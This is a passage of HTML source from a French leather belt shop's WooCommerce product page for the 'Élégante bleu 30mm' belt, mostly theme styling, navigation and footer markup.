8px}}#site-header.has-header-media .overlay-header-media{background-color:rgba(0,0,0,.5)}#site-logo #site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a img{max-width:325px}@media (max-width:768px){#site-logo #site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a img{max-width:265px}}@media (max-width:480px){#site-logo #site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a img{max-width:150px}}#site-logo a.site-logo-text{color:#5f464b}#site-logo a.site-logo-text:hover{color:#7daa92}.effect-one #site-navigation-wrap .dropdown-menu>li>a.menu-link>span:after,.effect-three #site-navigation-wrap .dropdown-menu>li>a.menu-link>span:after,.effect-five #site-navigation-wrap .dropdown-menu>li>a.menu-link>span:before,.effect-five #site-navigation-wrap .dropdown-menu>li>a.menu-link>span:after,.effect-nine #site-navigation-wrap .dropdown-menu>li>a.menu-link>span:before,.effect-nine #site-navigation-wrap .dropdown-menu>li>a.menu-link>span:after{background-color:rgba(0,0,0,.2)}.effect-four #site-navigation-wrap .dropdown-menu>li>a.menu-link>span:before,.effect-four #site-navigation-wrap .dropdown-menu>li>a.menu-link>span:after,.effect-seven #site-navigation-wrap .dropdown-menu>li>a.menu-link:hover>span:after,.effect-seven #site-navigation-wrap .dropdown-menu>li.sfHover>a.menu-link>span:after{color:rgba(0,0,0,.2)}.effect-seven #site-navigation-wrap .dropdown-menu>li>a.menu-link:hover>span:after,.effect-seven #site-navigation-wrap .dropdown-menu>li.sfHover>a.menu-link>span:after{text-shadow:10px 0 rgba(0,0,0,.2),-10px 0 rgba(0,0,0,.2)}#site-navigation-wrap .dropdown-menu>li>a{padding:0 20px}#site-navigation-wrap .dropdown-menu>li>a,.oceanwp-mobile-menu-icon a,#searchform-header-replace-close{color:#5f464b}#site-navigation-wrap .dropdown-menu>li>a:hover,.oceanwp-mobile-menu-icon a:hover,#searchform-header-replace-close:hover{color:#f4b429}#site-navigation-wrap .dropdown-menu>.current-menu-item>a,#site-navigation-wrap .dropdown-menu>.current-menu-ancestor>a,#site-navigation-wrap .dropdown-menu>.current-menu-item>a:hover,#site-navigation-wrap .dropdown-menu>.current-menu-ancestor>a:hover{color:#f4b429}.dropdown-menu .sub-menu,#searchform-dropdown,.current-shop-items-dropdown{border-color:#fff}.widget-area{background-color:rgba(30,115,190,0)}.widget-area .sidebar-box{background-color:#fff}#footer-widgets{padding:0}@media (max-width:768px){#footer-widgets{padding:61px 0 0 0}}@media (max-width:480px){#footer-widgets{padding:31px 0 0 0}}#footer-widgets{background-color:#fff}#footer-widgets .footer-box a,#footer-widgets a{color:#eda828}#footer-widgets .footer-box a:hover,#footer-widgets a:hover{color:#edbd65}.wcmenucart i{font-size:22px}.wcmenucart i{top:4px}#owp-checkout-timeline .timeline-step{color:#ccc}#owp-checkout-timeline .timeline-step{border-color:#ccc}.woocommerce span.onsale{background-color:#3fc387}.woocommerce .oceanwp-toolbar{border-color:#5f464b}.woocommerce .oceanwp-grid-list a{color:#5f464b}.woocommerce .oceanwp-grid-list a{border-color:#5f464b}.woocommerce .oceanwp-grid-list a:hover{color:#7daa92;border-color:#7daa92}.woocommerce .oceanwp-grid-list a.active{color:#5f464b;border-color:#5f464b}.woocommerce ul.products li.product .button,.woocommerce ul.products li.product .product-inner .added_to_cart{color:#5f464b}.woocommerce ul.products li.product .button:hover,.woocommerce ul.products li.product .product-inner .added_to_cart:hover{color:#7daa92}.woocommerce ul.products li.product .button,.woocommerce ul.products li.product .product-inner .added_to_cart{border-color:#5f464b}.woocommerce ul.products li.product .button:hover,.woocommerce ul.products li.product .product-inner .added_to_cart:hover{border-color:#7daa92}.woocommerce ul.products li.product .button,.woocommerce ul.products li.product .product-inner .added_to_cart{border-style:solid}.woocommerce div.product .woocommerce-tabs ul.tabs li a{color:#5f464b}.woocommerce div.product .woocommerce-tabs ul.tabs li a:hover{color:#7daa92}.woocommerce div.product .woocommerce-tabs ul.tabs li.active a{color:#7daa92}.woocommerce div.product .woocommerce-tabs ul.tabs li.active a{border-color:#7daa92}.woocommerce-MyAccount-navigation ul li a:before{color:#7daa92}.woocommerce-MyAccount-navigation ul li a:hover{color:#7daa92}body{font-family:Lato}h1,h2,h3,h4,h5,h6,.theme-heading,.widget-title,.oceanwp-widget-recent-posts-title,.comment-reply-title,.entry-title,.sidebar-box .widget-title{font-family:Lato}h1{font-family:Lato;font-size:23px}h2{font-family:Lato}h3{font-family:Lato}h4{font-family:Lato}#site-logo a.site-logo-text{font-family:Lato;font-weight:400;font-size:40px;line-height:1.4;letter-spacing:5.3px}#site-navigation-wrap .dropdown-menu>li>a,#site-header.full_screen-header .fs-dropdown-menu>li>a,#site-header.top-header #site-navigation-wrap .dropdown-menu>li>a,#site-header.center-header #site-navigation-wrap .dropdown-menu>li>a,#site-header.medium-header #site-navigation-wrap .dropdown-menu>li>a,.oceanwp-mobile-menu-icon a{font-family:Lato;font-size:15px;text-transform:uppercase}@media (max-width:768px){#site-navigation-wrap .dropdown-menu>li>a,#site-header.full_screen-header .fs-dropdown-menu>li>a,#site-header.top-header #site-navigation-wrap .dropdown-menu>li>a,#site-header.center-header #site-navigation-wrap .dropdown-menu>li>a,#site-header.medium-header #site-navigation-wrap .dropdown-menu>li>a,.oceanwp-mobile-menu-icon a{font-size:10px}}@media (max-width:480px){#site-navigation-wrap .dropdown-menu>li>a,#site-header.full_screen-header .fs-dropdown-menu>li>a,#site-header.top-header #site-navigation-wrap .dropdown-menu>li>a,#site-header.center-header #site-navigation-wrap .dropdown-menu>li>a,#site-header.medium-header #site-navigation-wrap .dropdown-menu>li>a,.oceanwp-mobile-menu-icon a{font-size:14px}}.dropdown-menu ul li a.menu-link,#site-header.full_screen-header .fs-dropdown-menu ul.sub-menu li a{font-family:Lato;font-size:12px}.sidr-class-dropdown-menu li a,a.sidr-class-toggle-sidr-close,#mobile-dropdown ul li a,body #mobile-fullscreen ul li a{font-family:Lato}.page-header .page-header-title,.page-header.background-image-page-header .page-header-title{font-family:Lato;font-size:32px}.page-header .page-subheading{font-family:Lato}.site-breadcrumbs{font-family:Lato}.blog-entry.post .blog-entry-header .entry-title a{font-family:Lato}.single-post .entry-title{font-family:Lato}.sidebar-box .widget-title{font-family:Lato}#footer-widgets .footer-box .widget-title{font-family:Lato}#footer-bottom #copyright{font-family:Lato}#footer-bottom #footer-bottom-menu{font-family:Lato}.woocommerce div.product .product_title{font-family:Lato}.woocommerce div.product p.price{font-family:Lato}.woocommerce ul.products li.product .button,.woocommerce ul.products li.product .product-inner .added_to_cart{font-family:Lato}</style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player,[data-lazy-src]{display:none!important}</style></noscript><script>/*! loadCSS rel=preload polyfill. [c]2017 Filament Group, Inc. MIT License */
(function(w){"use strict";if(!w.loadCSS){w.loadCSS=function(){}}
var rp=loadCSS.relpreload={};rp.support=(function(){var ret;try{ret=w.document.createElement("link").relList.supports("preload")}catch(e){ret=!1}
return function(){return ret}})();rp.bindMediaToggle=function(link){var finalMedia=link.media||"all";function enableStylesheet(){link.media=finalMedia}
if(link.addEventListener){link.addEventListener("load",enableStylesheet)}else if(link.attachEvent){link.attachEvent("onload",enableStylesheet)}
setTimeout(function(){link.rel="stylesheet";link.media="only x"});setTimeout(enableStylesheet,3000)};rp.poly=function(){if(rp.support()){return}
var links=w.document.getElementsByTagName("link");for(var i=0;i<links.length;i++){var link=links[i];if(link.rel==="preload"&&link.getAttribute("as")==="style"&&!link.getAttribute("data-loadcss")){link.setAttribute("data-loadcss",!0);rp.bindMediaToggle(link)}}};if(!rp.support()){rp.poly();var run=w.setInterval(rp.poly,500);if(w.addEventListener){w.addEventListener("load",function(){rp.poly();w.clearInterval(run)})}else if(w.attachEvent){w.attachEvent("onload",function(){rp.poly();w.clearInterval(run)})}}
if(typeof exports!=="undefined"){exports.loadCSS=loadCSS}
else{w.loadCSS=loadCSS}}(typeof global!=="undefined"?global:this))</script> </head><body data-rsssl=1 class="wp-singular product-template product-template-elementor_header_footer single single-product postid-2382 wp-custom-logo wp-embed-responsive wp-theme-oceanwp theme-oceanwp woocommerce woocommerce-page woocommerce-no-js oceanwp-theme sidebar-mobile has-transparent-header no-header-border default-breakpoint content-full-width content-max-width has-breadcrumbs woo-left-tabs woo-dropdown-cat account-original-style elementor-default elementor-template-full-width elementor-kit-"><div id="outer-wrap" class="site clr"><div id="wrap" class="clr"><div id="transparent-header-wrap" class="clr"><header id="site-header" class="transparent-header effect-one clr" data-height="35" itemscope="itemscope" itemtype="http://schema.org/WPHeader"><div id="site-header-inner" class="clr"><div id="site-logo" class="clr" itemscope itemtype="http://schema.org/Brand"><div id="site-logo-inner" class="clr"><a href="https://mrandmrsbelt.fr/" class="custom-logo-link" rel="home"><img width="600" height="217" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20217'%3E%3C/svg%3E" class="custom-logo" alt="artisans ceinturiers" decoding="async" fetchpriority="high" data-lazy-srcset="https://mrandmrsbelt.fr/wp-content/uploads/2018/11/Mister-Mrs-Belt-horizontal-modif-Paul-e1543130072981.png 1x, https://mrandmrsbelt.fr/wp-content/uploads/2018/11/Mister-Mrs-Belt-horizontal-modif-Paul-1.png 2x" data-lazy-src="https://mrandmrsbelt.fr/wp-content/uploads/2018/11/Mister-Mrs-Belt-horizontal-modif-Paul-e1543130072981.png" /><noscript><img width="600" height="217" src="https://mrandmrsbelt.fr/wp-content/uploads/2018/11/Mister-Mrs-Belt-horizontal-modif-Paul-e1543130072981.png" class="custom-logo" alt="artisans ceinturiers" decoding="async" fetchpriority="high" srcset="https://mrandmrsbelt.fr/wp-content/uploads/2018/11/Mister-Mrs-Belt-horizontal-modif-Paul-e1543130072981.png 1x, https://mrandmrsbelt.fr/wp-content/uploads/2018/11/Mister-Mrs-Belt-horizontal-modif-Paul-1.png 2x" /></noscript></a></div></div><div id="site-navigation-wrap" class="clr"><nav id="site-navigation" class="navigation main-navigation clr" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement"><ul id="menu-main" class="main-menu dropdown-menu sf-menu"><li id="menu-item-595" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-595"><a href="https://mrandmrsbelt.fr/pre-ventes/" class="menu-link"><span class="text-wrap">Shop</span></a></li><li id="menu-item-166" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-166"><a href="https://mrandmrsbelt.fr/latelier/" class="menu-link"><span class="text-wrap">L&#8217;atelier</span></a></li><li id="menu-item-167" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-167"><a href="https://mrandmrsbelt.fr/qui-sommes-nous/" class="menu-link"><span class="text-wrap">Qui sommes nous</span></a></li><li id="menu-item-1839" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1839"><a href="https://mrandmrsbelt.fr/lookbook/" class="menu-link"><span class="text-wrap">Lookbook</span></a></li><li id="menu-item-168" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-168"><a href="https://mrandmrsbelt.fr/contact/" class="menu-link"><span class="text-wrap">Contact</span></a></li><li class="woo-menu-icon wcmenucart-toggle-drop_down toggle-cart-widget"> <a href="https://mrandmrsbelt.fr/panier/" class="wcmenucart"> <span class="wcmenucart-count"><i class="icon-handbag"></i></span> </a><div class="current-shop-items-dropdown owp-mini-cart clr"><div class="current-shop-items-inner clr"><div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div></div></div></li></ul></nav></div><div class="oceanwp-mobile-menu-icon clr mobile-right"> <a href="https://mrandmrsbelt.fr/panier/" class="wcmenucart"> <span class="wcmenucart-count"><i class="icon-handbag"></i></span> </a> <a href="#" class="mobile-menu"> <i class="fa fa-bars"></i> <span class="oceanwp-text">Menu</span></a></div></div></header></div><div class="owp-floating-bar"><div class="container clr"><div class="left"><p class="selected">Sélectionné :</p><h2 class="entry-title" itemprop="name">Élégante bleu 30mm</h2></div><div class="right"><div class="product_price"><p class="price"><span class="woocommerce-Price-amount amount"><bdi>50,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></p></div><form action="?add-to-cart=2382" class="cart" method="post" enctype="multipart/form-data"><div class="quantity"> <label class="screen-reader-text" for="quantity_696aac701b342">Élégante bleu 30mm quantity</label> <input
type="number"
id="quantity_696aac701b342"
class="input-text qty text"
name="quantity"
value="1"
aria-label="Product quantity"
size="4"
min="0"
max=""
step="1"
placeholder=""
inputmode="numeric"
autocomplete="off"
/></div> <button type="submit" name="add-to-cart" value="2382" class="floating_add_to_cart_button button alt">Add to cart</button></form></div></div></div><main id="main" class="site-main clr" ><header class="page-header hide-tablet-mobile"><div class="container clr page-header-inner"><h1 class="page-header-title clr" itemprop="headline">Élégante bleu 30mm</h1><nav aria-label="Fil d’Ariane" class="site-breadcrumbs clr" itemprop="breadcrumb"><ol class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li class="trail-item trail-begin" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://mrandmrsbelt.fr" rel="home" aria-label="Accueil" itemtype="http://schema.org/Thing" itemprop="item"><span itemprop="name"><span class="icon-home"></span><span class="breadcrumb-home has-icon">Accueil</span></span></a><span class="breadcrumb-sep">></span><meta content="1" itemprop="position" /></li><li class="trail-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://mrandmrsbelt.fr/?page_id=2679" itemtype="http://schema.org/Thing" itemprop="item"><span itemprop="name">Privé : SHOP</span></a><span class="breadcrumb-sep">></span><meta content="2" itemprop="position" /></li><li class="trail-item trail-end" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://mrandmrsbelt.fr/boutique/ceinture-femme/elegante/elegante-bleu-30mm/" itemtype="http://schema.org/Thing" itemprop="item"><span itemprop="name">Élégante bleu 30mm</span></a><meta content="3" itemprop="position" /></li></ol></nav></div></header></main><footer id="footer" class="site-footer" itemscope="itemscope" itemtype="http://schema.org/WPFooter"><div id="footer-inner" class="clr"><div id="footer-widgets" class="oceanwp-row clr tablet-1-col mobile-1-col"><div class="footer-widgets-inner"><div class="footer-box span_1_of_1 col col-1"><div id="elementor-library-3" class="footer-widget widget_elementor-library clr"><div data-elementor-type="page" data-elementor-id="1220" class="elementor elementor-1220" data-elementor-post-type="elementor_library"><section class="elementor-section elementor-top-section elementor-element elementor-element-66f63067 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="66f63067" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5af733f7" data-id="5af733f7" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-75a7e107 elementor-widget elementor-widget-spacer" data-id="75a7e107" data-element_type="widget" data-widget_type="spacer.default"><div class="elementor-widget-container"><div class="elementor-spacer"><div class="elementor-spacer-inner"></div></div></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-c505178 elementor-section-full_width elementor-section-stretched elementor-section-height-default elementor-section-height-default" data-id="c505178" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}"><div class="elementor-container elementor-column-gap-wider"><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-133860a6" data-id="133860a6" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-2250c5bc elementor-position-top elementor-widget elementor-widget-image-box" data-id="2250c5bc" data-element_type="widget" data-widget_type="image-box.default"><div class="elementor-widget-container"><div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-full size-full wp-image-1719" alt="coq bleu marine" loading="lazy" data-lazy-src="https://mrandmrsbelt.fr/wp-content/uploads/2018/04/made-in-france.jpg" /><noscript><img width="300" height="300" src="https://mrandmrsbelt.fr/wp-content/uploads/2018/04/made-in-france.jpg" class="attachment-full size-full wp-image-1719" alt="coq bleu marine" loading="lazy" /></noscript></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">Fabriqué en France</h3><p class="elementor-image-box-description">Valoriser le savoir-faire</p></div></div></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-359e4ceb" data-id="359e4ceb" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-6492876 elementor-position-top elementor-widget elementor-widget-image-box" data-id="6492876" data-element_type="widget" data-widget_type="image-box.default"><div class="elementor-widget-container"><div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-full size-full wp-image-1732" alt="camion en livraison bleu marine" loading="lazy" data-lazy-src="https://mrandmrsbelt.fr/wp-content/uploads/2018/04/livraison-en-72-heures.jpg" /><noscript><img width="300" height="300" src="https://mrandmrsbelt.fr/wp-content/uploads/2018/04/livraison-en-72-heures.jpg" class="attachment-full size-full wp-image-1732" alt="camion en livraison bleu marine" loading="lazy" /></noscript></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">Livraison en 72 H</h3><p class="elementor-image-box-description">La poste - Colissimo</p></div></div></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-7260e2a" data-id="7260e2a" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-724a0802 elementor-position-top elementor-widget elementor-widget-image-box" data-id="724a0802" data-element_type="widget" data-widget_type="image-box.default"><div class="elementor-widget-container"><div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-full size-full wp-image-1736" alt="flèche a double sens bleu marine" loading="lazy" data-lazy-src="https://mrandmrsbelt.fr/wp-content/uploads/2018/04/noun_324014.jpg" /><noscript><img width="300" height="300" src="https://mrandmrsbelt.fr/wp-content/uploads/2018/04/noun_324014.jpg" class="attachment-full size-full wp-image-1736" alt="flèche a double sens bleu marine" loading="lazy" /></noscript></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">Retours & Échanges</h3><p class="elementor-image-box-description">30 jours pour changer d'avis</p></div></div></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-134b6740" data-id="134b6740" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-81aebcc elementor-position-top elementor-widget elementor-widget-image-box" data-id="81aebcc" data-element_type="widget" data-widget_type="image-box.default"><div class="elementor-widget-container"><div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-full size-full wp-image-1737" alt="cadenas sécurité bleu marine" loading="lazy" data-lazy-src="https://mrandmrsbelt.fr/wp-content/uploads/2018/04/Paiement-sécurisé.jpg" /><noscript><img width="300" height="300" src="https://mrandmrsbelt.fr/wp-content/uploads/2018/04/Paiement-sécurisé.jpg" class="attachment-full size-full wp-image-1737" alt="cadenas sécurité bleu marine" loading="lazy" /></noscript></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">Paiement sécurisé</h3><p class="elementor-image-box-description">CB - Paypal - Virement - Chèque</p></div></div></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-3ae5ba02 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3ae5ba02" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6b732d21" data-id="6b732d21" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-316af61d elementor-widget elementor-widget-spacer" data-id="316af61d" data-element_type="widget" data-widget_type="spacer.default"><div class="elementor-widget-container"><div class="elementor-spacer"><div class="elementor-spacer-inner"></div></div></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-6ee091b2 elementor-section-stretched elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="6ee091b2" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-eb46375" data-id="eb46375" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-28046531 elementor-position-top elementor-widget elementor-widget-image-box" data-id="28046531" data-element_type="widget" data-widget_type="image-box.default"><div class="elementor-widget-container"><div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://mrandmrsbelt.fr/bien-choisir-la-taille-de-ma-ceinture/" target="_blank" tabindex="-1"><img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="elementor-animation-pulse-shrink attachment-full size-full wp-image-1739" alt="point d&#039;interrogations bleu marine" loading="lazy" data-lazy-src="https://mrandmrsbelt.fr/wp-content/uploads/2018/04/Bien-choisir-ma-ceinture.jpg" /><noscript><img width="300" height="300" src="https://mrandmrsbelt.fr/wp-content/uploads/2018/04/Bien-choisir-ma-ceinture.jpg" class="elementor-animation-pulse-shrink attachment-full size-full wp-image-1739" alt="point d&#039;interrogations bleu marine" loading="lazy" /></noscript></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://mrandmrsbelt.fr/bien-choisir-la-taille-de-ma-ceinture/" target="_blank">Bien choisir ma ceinture</a></h3><p class="elementor-image-box-description">Comment connaître sa taille de ceinture</p></div></div></div></div></div></div><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-3de80e8e" data-id="3de80e8e" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-3c49487d elementor-shape-circle elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="3c49487d" data-element_type="widget" data-widget_type="social-icons.default"><div class="elementor-widget-container"><div class="elementor-social-icons-wrapper elementor-grid"> <span class="elementor-grid-item"> <a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-animation-shrink elementor-repeater-item-86c5ed3" href="https://www.facebook.com/misterandmrsbelt" target="_blank"> <span class="elementor-screen-only">Facebook</span> <i class="fa fa-facebook"></i> </a> </span> <span class="elementor-grid-item"> <a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-animation-shrink elementor-repeater-item-ec5f0bf" href="https://www.instagram.com/mrandmrsbelt/" target="_blank"> <span class="elementor-screen-only">Instagram</span> <i class="fa fa-instagram"></i> </a> </span></div></div></div><div class="elementor-element elementor-element-3097665d elementor-widget elementor-widget-heading" data-id="3097665d" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-medium">Nous suivre sur les réseaux</h2></div></div></div></div><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-751da227" data-id="751da227" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-31b8414b elementor-position-top elementor-widget elementor-widget-image-box" data-id="31b8414b" data-element_type="widget" data-widget_type="image-box.default"><div class="elementor-widget-container"><div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://mrandmrsbelt.fr/contact/" tabindex="-1"><img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="elementor-animation-pulse-shrink attachment-full size-full wp-image-1741" alt="deux bulles de BD bleu marine" loading="lazy" data-lazy-src="https://mrandmrsbelt.fr/wp-content/uploads/2018/04/contactez-nous.jpg" /><noscript><img width="300" height="300" src="https://mrandmrsbelt.fr/wp-content/uploads/2018/04/contactez-nous.jpg" class="elementor-animation-pulse-shrink attachment-full size-full wp-image-1741" alt="deux bulles de BD bleu marine" loading="lazy" /></noscript></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://mrandmrsbelt.fr/contact/">Nous contacter</a></h3><p class="elementor-image-box-description">une question, une demande particulière...</p></div></div></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-158a7ec elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="158a7ec" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d229489" data-id="d229489" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-dcb1514 elementor-widget elementor-widget-spacer" data-id="dcb1514" data-element_type="widget" data-widget_type="spacer.default"><div class="elementor-widget-container"><div class="elementor-spacer"><div class="elementor-spacer-inner"></div></div></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-21af82d elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="21af82d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-c2c119a elementor-hidden-phone" data-id="c2c119a" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-534e2d6 elementor-widget elementor-widget-wp-widget-nav_menu" data-id="534e2d6" data-element_type="widget" data-widget_type="wp-widget-nav_menu.default"><div class="elementor-widget-container"><div class="menu-menu-container"><ul id="menu-menu" class="menu"><li id="menu-item-1284" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1284"><a href="https://mrandmrsbelt.fr/qui-sommes-nous/">Qui sommes nous</a></li><li id="menu-item-1282" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1282"><a href="https://mrandmrsbelt.fr/latelier/">L&#8217;Atelier</a></li><li id="menu-item-1277" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1277"><a href="https://mrandmrsbelt.fr/bien-choisir-la-taille-de-ma-ceinture/">Bien choisir ma ceinture</a></li><li id="menu-item-1278" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1278"><a href="https://mrandmrsbelt.fr/pre-ventes/">Shop</a></li><li id="menu-item-1280" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1280"><a href="https://mrandmrsbelt.fr/conditions-generales-de-vente/">Conditions generales de vente</a></li><li id="menu-item-1281" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1281"><a href="https://mrandmrsbelt.fr/contact/">Contact</a></li></ul></div></div></div></div></div><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-3d93b93" data-id="3d93b93" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-b0b6879 animated-slow elementor-invisible elementor-widget elementor-widget-heading" data-id="b0b6879" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;}" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">Mister and Mrs Belt</h2></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-3950c2a elementor-hidden-phone" data-id="3950c2a" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-c43c27a elementor-widget elementor-widget-wp-widget-nav_menu" data-id="c43c27a" data-element_type="widget" data-widget_type="wp-widget-nav_menu.default"><div class="elementor-widget-container"><div class="menu-mon-compte-container"><ul id="menu-mon-compte" class="menu"><li id="menu-item-1288" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1288"><a href="https://mrandmrsbelt.fr/commande/">Commande</a></li><li id="menu-item-1290" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1290"><a href="https://mrandmrsbelt.fr/mon-compte/modif-address/">Adresses</a></li><li id="menu-item-1287" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1287"><a href="https://mrandmrsbelt.fr/mon-compte/">Mon compte</a></li><li id="menu-item-1293" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1293"><a href="https://mrandmrsbelt.fr/mon-compte/modif-compte/">Détails du compte</a></li><li id="menu-item-1292" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1292"><a href="https://mrandmrsbelt.fr/mon-compte/mot-de-passe-oublie/">Mot de passe perdu</a></li></ul></div></div></div></div></div></div></section></div></div></div></div></div></div></footer><div class="owp-cart-overlay"></div></div></div><a id="scroll-top" class="scroll-top-right" href="#"><span class="fa fa-angle-up"></span></a><div id="sidr-close"> <a href="#" class="toggle-sidr-close"> <i class="icon icon-close"></i><span class="close-text">Fermer le menu</span> </a></div><div id="mobile-menu-search" class="clr"><form method="get" action="https://mrandmrsbelt.fr/" class="mobile-searchform"> <input type="search" name="s" autocomplete="off" placeholder="Rechercher" /> <button type="submit" class="searchform-submit"> <i class="icon icon-magnifier"></i> </button></form></div> <script 